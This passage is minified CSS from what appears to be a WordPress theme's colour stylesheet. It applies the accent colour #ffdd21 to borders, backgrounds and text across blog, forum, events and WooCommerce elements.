.blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .blog-entry.bordered:hover .date, .blog-entry.bordered .entry-details:after, .blog-entry.bordered{border-color:#ffdd21;}.widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle{border-color:#ffdd21;}.menu-active-with-double-border #main-menu > ul.menu > li.current_page_item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-ancestor > a, .blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle, .dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before, .dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.filled.default:before, .dt-sc-button.filled.default:after, .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after, .dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before, .dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4, .dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-skin-highlight-border, .dt-sc-small-separator.curved-line::before, .dt-sc-small-separator.curved-line::after, .dt-sc-custom-bg:before, .dt-sc-custom-bg:after, .dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"], .under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, .tribe-events-list .tribe-events-event-cost span, .widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after, .woo-type10 ul.products li.product:hover .product-wrapper, .woo-type14 ul.products li.product:hover .product-details h5:after, .woo-type15 ul.products li.product:hover .product-wrapper, .woo-type17 ul.products li.product:hover .product-wrapper, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_cart_button:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_simple:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_variable:after, .woo-type17 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward:after, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_wishlist:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type17 ul.products li.product .product-details h5 a:after, .woo-type17 ul.products li.product-category .product-details h5:after, .woo-type17 ul.products li.product .price, .woo-type20 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type20 ul.products li.product .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woo-type20 .woocommerce ul.products li.product .product-details h5, .woo-type20 ul.products li.product-category .product-wrapper h3, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .dt-sc-yoga-people-single .dt-sc-single-line-dashed-separator, .dt-sc-yoga-program-single:hover, .dt-sc-yoga-pose-single .entry-thumb:hover, .dt-sc-yoga-style-single .entry-thumb:hover, .dt-sc-doctors-sorting a.active-sort, .dt-sc-dj-club h2, .dt-sc-hotel-room-single-metadata form, .dt-sc-hotel-room-single-metadata form input[type="submit"], .dt-sc-trainers:hover, .dt-sc-trainers:hover .dt-sc-trainers-title, .dt-sc-process-steps .dt-sc-process-thumb img, .model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover, .dt-sc-button.filled.btn_style3:hover, .dt-sc-button.filled.btn_style4:hover{border-color:#ffdd21;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before{border-color:#ffdd21;}.dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover{border-color:#ffdd21;}.dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before{border-color:#ffdd21;}.dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before{border-color:#ffdd21;}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-author img{border-color:#ffdd21;}
				ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, 
				.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current{border-color:#ffdd21;}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active{border-color:#ffdd21;} .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after{border-color:#ffdd21;}.dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before{border-color:#ffdd21;}.dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4{border-color:#ffdd21;}.dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type11:before{border-color:#ffdd21;}.dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-image-caption.type5:hover h3, .dt-sc-image-caption.type5:hover img{border-color:#ffdd21;}.dt-skin-primary-border, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-team-navigation .dt-sc-team-pager-prev:before, .dt-sc-team-navigation .dt-sc-team-pager-next:before, ul.dt-sc-vertical-nav, ul.dt-sc-vertical-nav > li:first-child > a, .dt-sc-loading:before{border-color:#ffdd21;}.dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-doctors-filter .selection-box:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-attorney-location-overlay:before, .dt-sc-hotel-room .dt-sc-hotel-room-thumb, .dt-sc-tabs-horizontal-frame-container.type2.border-top ul.dt-sc-tabs-horizontal-frame > li > a.current{border-top-color:#ffdd21;}.dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current, #main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-event.type4 .dt-sc-event-date:after, .woo-type10 ul.products li.product:hover .product-details:before, .woo-type10 ul.products li.product:hover .product-details:after, .blog-entry .entry-meta{border-bottom-color:#ffdd21;}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before, .type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before{border-left-color:#ffdd21;}.dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"]{border-color:#ffdd21;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back{background-color:#ffdd21;}.error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i{color:#ffdd21;}.under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"]{background-color:#ffdd21;}.under-construction.type3 .dt-sc-sociable > li:hover a{border-color:#ffdd21;}.under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4  .wpb_wrapper >  h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3,  .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2{color:#ffdd21;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a{background-color:#ffdd21;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover{border-color:#ffdd21;}
				#members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, 
				.widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover{color:#ffdd21;}#bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle{background-color:#ffdd21;}.bbp-pagination-links a:hover, .bbp-pagination-links span.current{border-color:#ffdd21;}.bbp-forums .bbp-body .bbp-forum-info::before{color:#ffdd21;}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle{background-color:#ffdd21;}.tribe-events-list .tribe-events-event-cost span{border-color:#ffdd21;}.tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single{background-color:#ffdd21;}.type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a{background-color:#ffdd21;}.type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a{color:#ffdd21;}.dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta{background-color:#ffdd21;}.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#ffdd21;}.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span{color:#ffdd21;}
				.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, 

				.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, 

				.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover{background-color:#ffdd21;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td{border-color:#ffdd21;}.widget.tribe-events-countdown-widget .tribe-countdown-text a:hover{color:#ffdd21;}.woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a:hover, .woocommerce .view-mode a:hover, .woocommerce .view-mode a.active, .swiper-button-prev, .swiper-button-next, .woocommerce ul.products li.product .default .product-buttons-wrapper a.added_to_cart.wc-forward, .dt-carousel-navigation a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .style-3 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-3 .product-thumb .yith-wcwl-wishlistexistsbrowse a{background-color:#ffdd21;}.woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after{border-color:#ffdd21;}.swiper-pagination-bullets .swiper-pagination-bullet-active, .swiper-pagination.swiper-pagination-progress .swiper-pagination-progressbar{background:#ffdd21;}.woocommerce-checkout #payment ul.payment_methods li a:hover, .woocommerce ul.products li.product .default .product-details .product-price .price, .woocommerce .default span.price del .amount, .woocommerce .default .product-price del .amount, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-woocompare-button:hover{color:#ffdd21;}ul.products li.product .woo-type1 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type1 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type1 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#ffdd21;}.woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, ul.products li.product .woo-type1 .product-details .product-price .amount, ul.products li.product .woo-type1 .product-details span.price, ul.products li.product .woo-type1 .product-details span.price del, ul.products li.product .woo-type1 .product-details span.price del .amount, ul.products li.product .woo-type1 .product-details span.price ins, ul.products li.product .woo-type1 .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#ffdd21;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type4 .product-details h5:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-woocompare-button:after{background-color:#ffdd21;}ul.products li.product-category:hover .woo-type4 .product-details h5, ul.products 